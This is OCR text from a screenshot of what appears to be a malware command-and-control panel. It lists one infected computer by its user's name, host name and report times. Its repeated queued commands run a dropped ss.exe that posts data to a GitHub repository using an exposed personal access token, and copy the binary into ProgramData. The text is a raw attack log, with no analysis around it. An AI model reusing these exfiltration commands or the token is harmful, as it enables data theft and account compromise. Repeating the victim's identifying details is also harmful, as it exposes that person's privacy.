 Marvel | Dashboard
noahdummy990/logs: security lo
Not secure
https://localhost:8443/kbthomekbt123/private?id=954945
Update
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Dashboard
Upload
Commands
Log Out
BOT Table | SERVER UTC TIME IS 1/17/2023 9:06:26 AM
Status Image Status Uid Computer Name User Name Last Report First Report AV Name Public IP Private IP
Ver: DNS Running 954945 lp188-sp-cup000 shwetank pandit 1/17/2023 8:58:54 AM
file.exe
Up
%localappdata%\microsoft\vault\
Remove
Current Command
Add Command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Command: copy C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe c:\programdata Submit
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
To txt command:
Submit
Current command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990
ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Please wait....
<< >>
Commands history
Select Command
9:08 AM
1/17/2023